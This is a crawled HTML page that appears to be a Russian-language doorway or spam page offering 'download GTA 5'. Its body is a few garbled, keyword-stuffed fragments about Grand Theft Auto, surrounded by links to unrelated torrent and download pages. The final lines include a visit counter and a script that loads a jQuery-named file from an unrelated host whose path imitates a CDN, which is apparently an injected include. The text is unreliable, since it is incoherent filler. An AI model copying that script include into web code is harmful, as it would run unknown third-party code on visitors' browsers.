

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-gtashka-5.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гташка 5 - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гташка 5</h2>
                            </header>
                            <p>Grand Theft Auto: Vice City - знаменитая компьютерная игра теперь вышла и. Скачать Grand Theft Auto: Обновленный список всего транспорта ГТА 5. Были увеличены изображения и добавлено. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-carmageddon-1997-skachat-torrent.html">Carmageddon 1997 скачать торрент</a></li>
                                <li><a href="hxl-pushkin-i-ego-vremya-kniga.html">Пушкин и его время книга</a></li>
                                <li><a href="hxl-skachat-torrent-spark-standalone.html">Скачать торрент spark standalone</a></li>
                                <li><a href="hxl-raspisanie-avtobusov-kirzhach-avtovokzal.html">Расписание автобусов киржач автовокзал</a></li>
                                <li><a href="hxl-tyagovye-raschety-spravochnik-skachat.html">Тяговые расчеты справочник скачать</a></li>
                                <li><a href="hxl-deti-solnca-film.html">Дети солнца фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-pmp-053-rukovodstvo-po-ekspluatacii.html">Пмп 053 руководство по эксплуатации</a></li>
                                            <li><a href="hxl-skachat-besplatno-mod-na-dedpula.html">Скачать бесплатно мод на дедпула</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-dyuna-vse-knigi-skachat.html">Дюна все книги скачать</a></li>
                                            <li><a href="hxl-pesni-pro-osen-dlya-gitary-s-akkordami.html">Песни про осень для гитары с аккордами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-strategii-s-multipleerom-na-pk.html">Стратегии с мультиплеером на пк</a></li>
                                            <li><a href="hxl-shestoy-element-hd-1080-torrent.html">Шестой элемент hd 1080 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-elektronnaya-konfiguraciya-prezentaciya.html">Электронная конфигурация презентация</a></li>
                                            <li><a href="hxl-forma-r21001-skachat-blank-besplatno.html">Форма р21001 скачать бланк бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
